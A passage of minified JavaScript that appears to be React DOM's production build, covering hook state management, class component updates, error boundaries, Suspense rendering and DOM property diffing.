qi(e,t,n,r,s,i){if(Ft=i,A=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Hr.current=e===null||e.memoizedState===null?xm:gm,e=n(r,s),$n){i=0;do{if($n=!1,rr=0,25<=i)throw Error(N(301));i+=1,ee=Y=null,t.updateQueue=null,Hr.current=vm,e=n(r,s)}while($n)}if(Hr.current=fl,t=Y!==null&&Y.next!==null,Ft=0,ee=Y=A=null,ml=!1,t)throw Error(N(300));return e}function Ki(){var e=rr!==0;return rr=0,e}function $e(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?A.memoizedState=ee=e:ee=ee.next=e,ee}function Le(){if(Y===null){var e=A.alternate;e=e!==null?e.memoizedState:null}else e=Y.next;var t=ee===null?A.memoizedState:ee.next;if(t!==null)ee=t,Y=e;else{if(e===null)throw Error(N(310));Y=e,e={memoizedState:Y.memoizedState,baseState:Y.baseState,baseQueue:Y.baseQueue,queue:Y.queue,next:null},ee===null?A.memoizedState=ee=e:ee=ee.next=e}return ee}function lr(e,t){return typeof t=="function"?t(e):t}function ds(e){var t=Le(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=Y,s=r.baseQueue,i=n.pending;if(i!==null){if(s!==null){var a=s.next;s.next=i.next,i.next=a}r.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,r=r.baseState;var o=a=null,c=null,u=i;do{var x=u.lane;if((Ft&x)===x)c!==null&&(c=c.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),r=u.hasEagerState?u.eagerState:e(r,u.action);else{var f={lane:x,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};c===null?(o=c=f,a=r):c=c.next=f,A.lanes|=x,It|=x}u=u.next}while(u!==null&&u!==i);c===null?a=r:c.next=o,De(r,t.memoizedState)||(fe=!0),t.memoizedState=r,t.baseState=a,t.baseQueue=c,n.lastRenderedState=r}if(e=n.interleaved,e!==null){s=e;do i=s.lane,A.lanes|=i,It|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function ps(e){var t=Le(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var a=s=s.next;do i=e(i,a.action),a=a.next;while(a!==s);De(i,t.memoizedState)||(fe=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function eu(){}function tu(e,t){var n=A,r=Le(),s=t(),i=!De(r.memoizedState,s);if(i&&(r.memoizedState=s,fe=!0),r=r.queue,Gi(lu.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,sr(9,ru.bind(null,n,r,s,t),void 0,null),te===null)throw Error(N(349));Ft&30||nu(n,t,s)}return s}function nu(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=A.updateQueue,t===null?(t={lastEffect:null,stores:null},A.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function ru(e,t,n,r){t.value=n,t.getSnapshot=r,su(t)&&iu(e)}function lu(e,t,n){return n(function(){su(t)&&iu(e)})}function su(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!De(e,n)}catch{return!0}}function iu(e){var t=Ye(e,1);t!==null&&Ie(t,e,1,-1)}function to(e){var t=$e();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:lr,lastRenderedState:e},t.queue=e,e=e.dispatch=hm.bind(null,A,e),[t.memoizedState,e]}function sr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=A.updateQueue,t===null?(t={lastEffect:null,stores:null},A.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function au(){return Le().memoizedState}function Wr(e,t,n,r){var s=$e();A.flags|=e,s.memoizedState=sr(1|t,n,void 0,r===void 0?null:r)}function Ll(e,t,n,r){var s=Le();r=r===void 0?null:r;var i=void 0;if(Y!==null){var a=Y.memoizedState;if(i=a.destroy,r!==null&&Qi(r,a.deps)){s.memoizedState=sr(t,n,i,r);return}}A.flags|=e,s.memoizedState=sr(1|t,n,i,r)}function no(e,t){return Wr(8390656,8,e,t)}function Gi(e,t){return Ll(2048,8,e,t)}function ou(e,t){return Ll(4,2,e,t)}function cu(e,t){return Ll(4,4,e,t)}function uu(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function du(e,t,n){return n=n!=null?n.concat([e]):null,Ll(4,4,uu.bind(null,t,e),n)}function Xi(){}function pu(e,t){var n=Le();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Qi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function mu(e,t){var n=Le();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Qi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function fu(e,t,n){return Ft&21?(De(n,t)||(n=yc(),A.lanes|=n,It|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,fe=!0),e.memoizedState=n)}function mm(e,t){var n=I;I=n!==0&&4>n?n:4,e(!0);var r=us.transition;us.transition={};try{e(!1),t()}finally{I=n,us.transition=r}}function hu(){return Le().memoizedState}function fm(e,t,n){var r=ht(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},xu(e))gu(t,n);else if(n=Yc(e,t,n,r),n!==null){var s=ue();Ie(n,e,r,s),vu(n,t,r)}}function hm(e,t,n){var r=ht(e),s={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(xu(e))gu(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,n);if(s.hasEagerState=!0,s.eagerState=o,De(o,a)){var c=t.interleaved;c===null?(s.next=s,Bi(t)):(s.next=c.next,c.next=s),t.interleaved=s;return}}catch{}finally{}n=Yc(e,t,s,r),n!==null&&(s=ue(),Ie(n,e,r,s),vu(n,t,r))}}function xu(e){var t=e.alternate;return e===A||t!==null&&t===A}function gu(e,t){$n=ml=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function vu(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Ei(e,n)}}var fl={readContext:_e,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},xm={readContext:_e,useCallback:function(e,t){return $e().memoizedState=[e,t===void 0?null:t],e},useContext:_e,useEffect:no,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Wr(4194308,4,uu.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Wr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Wr(4,2,e,t)},useMemo:function(e,t){var n=$e();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=$e();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=fm.bind(null,A,e),[r.memoizedState,e]},useRef:function(e){var t=$e();return e={current:e},t.memoizedState=e},useState:to,useDebugValue:Xi,useDeferredValue:function(e){return $e().memoizedState=e},useTransition:function(){var e=to(!1),t=e[0];return e=mm.bind(null,e[1]),$e().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=A,s=$e();if(B){if(n===void 0)throw Error(N(407));n=n()}else{if(n=t(),te===null)throw Error(N(349));Ft&30||nu(r,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,no(lu.bind(null,r,i,e),[e]),r.flags|=2048,sr(9,ru.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=$e(),t=te.identifierPrefix;if(B){var n=qe,r=Qe;n=(r&~(1<<32-Fe(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=rr++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=pm++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},gm={readContext:_e,useCallback:pu,useContext:_e,useEffect:Gi,useImperativeHandle:du,useInsertionEffect:ou,useLayoutEffect:cu,useMemo:mu,useReducer:ds,useRef:au,useState:function(){return ds(lr)},useDebugValue:Xi,useDeferredValue:function(e){var t=Le();return fu(t,Y.memoizedState,e)},useTransition:function(){var e=ds(lr)[0],t=Le().memoizedState;return[e,t]},useMutableSource:eu,useSyncExternalStore:tu,useId:hu,unstable_isNewReconciler:!1},vm={readContext:_e,useCallback:pu,useContext:_e,useEffect:Gi,useImperativeHandle:du,useInsertionEffect:ou,useLayoutEffect:cu,useMemo:mu,useReducer:ps,useRef:au,useState:function(){return ps(lr)},useDebugValue:Xi,useDeferredValue:function(e){var t=Le();return Y===null?t.memoizedState=e:fu(t,Y.memoizedState,e)},useTransition:function(){var e=ps(lr)[0],t=Le().memoizedState;return[e,t]},useMutableSource:eu,useSyncExternalStore:tu,useId:hu,unstable_isNewReconciler:!1};function Te(e,t){if(e&&e.defaultProps){t=H({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Ks(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:H({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Ml={isMounted:function(e){return(e=e._reactInternals)?$t(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ue(),s=ht(e),i=Ke(r,s);i.payload=t,n!=null&&(i.callback=n),t=mt(e,i,s),t!==null&&(Ie(t,e,s,r),Ar(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ue(),s=ht(e),i=Ke(r,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=mt(e,i,s),t!==null&&(Ie(t,e,s,r),Ar(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ue(),r=ht(e),s=Ke(n,r);s.tag=2,t!=null&&(s.callback=t),t=mt(e,s,r),t!==null&&(Ie(t,e,r,n),Ar(t,e,r))}};function ro(e,t,n,r,s,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,a):t.prototype&&t.prototype.isPureReactComponent?!Yn(n,r)||!Yn(s,i):!0}function yu(e,t,n){var r=!1,s=yt,i=t.contextType;return typeof i=="object"&&i!==null?i=_e(i):(s=xe(t)?Rt:oe.current,r=t.contextTypes,i=(r=r!=null)?cn(e,s):yt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Ml,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function lo(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Ml.enqueueReplaceState(t,t.state,null)}function Gs(e,t,n,r){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},Vi(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=_e(i):(i=xe(t)?Rt:oe.current,s.context=cn(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(Ks(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&Ml.enqueueReplaceState(s,s.state,null),dl(e,n,s,r),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function mn(e,t){try{var n="",r=t;do n+=Qd(r),r=r.return;while(r);var s=n}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:s,digest:null}}function ms(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Xs(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var ym=typeof WeakMap=="function"?WeakMap:Map;function ju(e,t,n){n=Ke(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){xl||(xl=!0,ii=r),Xs(e,t)},n}function wu(e,t,n){n=Ke(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var s=t.value;n.payload=function(){return r(s)},n.callback=function(){Xs(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){Xs(e,t),typeof r!="function"&&(ft===null?ft=new Set([this]):ft.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),n}function so(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new ym;var s=new Set;r.set(t,s)}else s=r.get(t),s===void 0&&(s=new Set,r.set(t,s));s.has(n)||(s.add(n),e=Tm.bind(null,e,t,n),t.then(e,e))}function io(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function ao(e,t,n,r,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ke(-1,1),t.tag=2,mt(n,t,1))),n.lanes|=1),e)}var jm=et.ReactCurrentOwner,fe=!1;function ce(e,t,n,r){t.child=e===null?Xc(t,null,n,r):dn(t,e.child,n,r)}function oo(e,t,n,r,s){n=n.render;var i=t.ref;return sn(t,s),r=qi(e,t,n,r,i,s),n=Ki(),e!==null&&!fe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,Ze(e,t,s)):(B&&n&&Oi(t),t.flags|=1,ce(e,t,r,s),t.child)}function co(e,t,n,r,s){if(e===null){var i=n.type;return typeof i=="function"&&!la(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Nu(e,t,i,r,s)):(e=Gr(n.type,null,r,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var a=i.memoizedProps;if(n=n.compare,n=n!==null?n:Yn,n(a,r)&&e.ref===t.ref)return Ze(e,t,s)}return t.flags|=1,e=xt(i,r),e.ref=t.ref,e.return=t,t.child=e}function Nu(e,t,n,r,s){if(e!==null){var i=e.memoizedProps;if(Yn(i,r)&&e.ref===t.ref)if(fe=!1,t.pendingProps=r=i,(e.lanes&s)!==0)e.flags&131072&&(fe=!0);else return t.lanes=e.lanes,Ze(e,t,s)}return Ys(e,t,n,r,s)}function ku(e,t,n){var r=t.pendingProps,s=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},D(en,ve),ve|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,D(en,ve),ve|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,D(en,ve),ve|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,D(en,ve),ve|=r;return ce(e,t,s,n),t.child}function bu(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Ys(e,t,n,r,s){var i=xe(n)?Rt:oe.current;return i=cn(t,i),sn(t,s),n=qi(e,t,n,r,i,s),r=Ki(),e!==null&&!fe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,Ze(e,t,s)):(B&&r&&Oi(t),t.flags|=1,ce(e,t,n,s),t.child)}function uo(e,t,n,r,s){if(xe(n)){var i=!0;il(t)}else i=!1;if(sn(t,s),t.stateNode===null)Qr(e,t),yu(t,n,r),Gs(t,n,r,s),r=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,u=n.contextType;typeof u=="object"&&u!==null?u=_e(u):(u=xe(n)?Rt:oe.current,u=cn(t,u));var x=n.getDerivedStateFromProps,f=typeof x=="function"||typeof a.getSnapshotBeforeUpdate=="function";f||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==r||c!==u)&&lo(t,a,r,u),rt=!1;var p=t.memoizedState;a.state=p,dl(t,r,a,s),c=t.memoizedState,o!==r||p!==c||he.current||rt?(typeof x=="function"&&(Ks(t,n,x,r),c=t.memoizedState),(o=rt||ro(t,n,o,r,p,c,u))?(f||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=c),a.props=r,a.state=c,a.context=u,r=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{a=t.stateNode,Zc(e,t),o=t.memoizedProps,u=t.type===t.elementType?o:Te(t.type,o),a.props=u,f=t.pendingProps,p=a.context,c=n.contextType,typeof c=="object"&&c!==null?c=_e(c):(c=xe(n)?Rt:oe.current,c=cn(t,c));var y=n.getDerivedStateFromProps;(x=typeof y=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==f||p!==c)&&lo(t,a,r,c),rt=!1,p=t.memoizedState,a.state=p,dl(t,r,a,s);var j=t.memoizedState;o!==f||p!==j||he.current||rt?(typeof y=="function"&&(Ks(t,n,y,r),j=t.memoizedState),(u=rt||ro(t,n,u,r,p,j,c)||!1)?(x||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(r,j,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(r,j,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&p===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&p===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=j),a.props=r,a.state=j,a.context=c,r=u):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&p===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&p===e.memoizedState||(t.flags|=1024),r=!1)}return Zs(e,t,n,r,i,s)}function Zs(e,t,n,r,s,i){bu(e,t);var a=(t.flags&128)!==0;if(!r&&!a)return s&&Ga(t,n,!1),Ze(e,t,i);r=t.stateNode,jm.current=t;var o=a&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&a?(t.child=dn(t,e.child,null,i),t.child=dn(t,null,o,i)):ce(e,t,o,i),t.memoizedState=r.state,s&&Ga(t,n,!0),t.child}function Su(e){var t=e.stateNode;t.pendingContext?Ka(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Ka(e,t.context,!1),Ai(e,t.containerInfo)}function po(e,t,n,r,s){return un(),Ii(s),t.flags|=256,ce(e,t,n,r),t.child}var Js={dehydrated:null,treeContext:null,retryLane:0};function ei(e){return{baseLanes:e,cachePool:null,transitions:null}}function Cu(e,t,n){var r=t.pendingProps,s=V.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(s&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),D(V,s&1),e===null)return Qs(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=r.children,e=r.fallback,i?(r=t.mode,i=t.child,a={mode:"hidden",children:a},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Rl(a,r,0,null),e=Tt(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=ei(n),t.memoizedState=Js,e):Yi(t,a));if(s=e.memoizedState,s!==null&&(o=s.dehydrated,o!==null))return wm(e,t,a,r,o,s,n);if(i){i=r.fallback,a=t.mode,s=e.child,o=s.sibling;var c={mode:"hidden",children:r.children};return!(a&1)&&t.child!==s?(r=t.child,r.childLanes=0,r.pendingProps=c,t.deletions=null):(r=xt(s,c),r.subtreeFlags=s.subtreeFlags&14680064),o!==null?i=xt(o,i):(i=Tt(i,a,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,a=e.child.memoizedState,a=a===null?ei(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~n,t.memoizedState=Js,r}return i=e.child,e=i.sibling,r=xt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function Yi(e,t){return t=Rl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Rr(e,t,n,r){return r!==null&&Ii(r),dn(t,e.child,null,n),e=Yi(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function wm(e,t,n,r,s,i,a){if(n)return t.flags&256?(t.flags&=-257,r=ms(Error(N(422))),Rr(e,t,a,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,s=t.mode,r=Rl({mode:"visible",children:r.children},s,0,null),i=Tt(i,s,a,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&dn(t,e.child,null,a),t.child.memoizedState=ei(a),t.memoizedState=Js,i);if(!(t.mode&1))return Rr(e,t,a,null);if(s.data==="$!"){if(r=s.nextSibling&&s.nextSibling.dataset,r)var o=r.dgst;return r=o,i=Error(N(419)),r=ms(i,r,void 0),Rr(e,t,a,r)}if(o=(a&e.childLanes)!==0,fe||o){if(r=te,r!==null){switch(a&-a){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(r.suspendedLanes|a)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,Ye(e,s),Ie(r,e,s,-1))}return ra(),r=ms(Error(N(421))),Rr(e,t,a,r)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=Rm.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,ye=pt(s.nextSibling),je=t,B=!0,Oe=null,e!==null&&(Se[Ce++]=Qe,Se[Ce++]=qe,Se[Ce++]=Ot,Qe=e.id,qe=e.overflow,Ot=t),t=Yi(t,r.children),t.flags|=4096,t)}function mo(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),qs(e.return,t,n)}function fs(e,t,n,r,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=s)}function Eu(e,t,n){var r=t.pendingProps,s=r.revealOrder,i=r.tail;if(ce(e,t,r.children,n),r=V.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&mo(e,n,t);else if(e.tag===19)mo(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(D(V,r),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&pl(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),fs(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&pl(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}fs(t,!0,n,null,i);break;case"together":fs(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Qr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Ze(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),It|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(N(153));if(t.child!==null){for(e=t.child,n=xt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=xt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Nm(e,t,n){switch(t.tag){case 3:Su(t),un();break;case 5:Jc(t);break;case 1:xe(t.type)&&il(t);break;case 4:Ai(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,s=t.memoizedProps.value;D(cl,r._currentValue),r._currentValue=s;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(D(V,V.current&1),t.flags|=128,null):n&t.child.childLanes?Cu(e,t,n):(D(V,V.current&1),e=Ze(e,t,n),e!==null?e.sibling:null);D(V,V.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return Eu(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),D(V,V.current),r)break;return null;case 22:case 23:return t.lanes=0,ku(e,t,n)}return Ze(e,t,n)}var Pu,ti,_u,Lu;Pu=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};ti=function(){};_u=function(e,t,n,r){var s=e.memoizedProps;if(s!==r){e=t.stateNode,Mt(Ae.current);var i=null;switch(n){case"input":s=ks(e,s),r=ks(e,r),i=[];break;case"select":s=H({},s,{value:void 0}),r=H({},r,{value:void 0}),i=[];break;case"textarea":s=Cs(e,s),r=Cs(e,r),i=[];break;default:typeof s.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=ll)}Ps(n,r);var a;n=null;for(u in s)if(!r.hasOwnProperty(u)&&s.hasOwnProperty(u)&&s[u]!=null)if(u==="style"){var o=s[u];for(a in o)o.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(Hn.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in r){var c=r[u];if(o=s!=null?s[u]:void 0,r.hasOwnProperty(u)&&c!==o&&(c!=null||o!=null))if(u==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(i||(i=[]),i.push(u,n)),n=c;else u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(u,c)):u==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(u,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(Hn.hasOwnProperty(u)?(c!=null&&u==="onScroll"&&U("scroll",e),i||o===c||(i=[])):(i=i||[]).push(u,c))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};Lu=function(e,t,n,r){n!==r&&(t.flags|=4)};function _n(e,t){if(!B)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags&14680064,r|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags,r|=s.flags,s.return=e,s=s.sibling;return 